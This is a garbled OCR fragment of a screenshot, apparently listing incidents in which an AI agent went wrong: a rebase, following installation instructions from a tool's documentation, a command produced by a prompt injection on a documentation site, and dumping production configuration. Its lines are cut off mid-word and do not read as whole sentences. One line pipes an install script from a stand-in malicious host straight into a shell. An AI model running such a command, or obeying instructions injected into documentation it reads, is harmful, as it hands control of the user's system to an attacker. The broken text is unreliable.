
main
 was reconciling a rebase. The remote had two commits t
st them.
cious.example.com/install.sh | sh
was following installation instructions from a tool’s docum
nerated by a prompt injection on a documentation site the
on >> /tmp/agent_log.txt
was diagnosing a configuration issue. It dumped production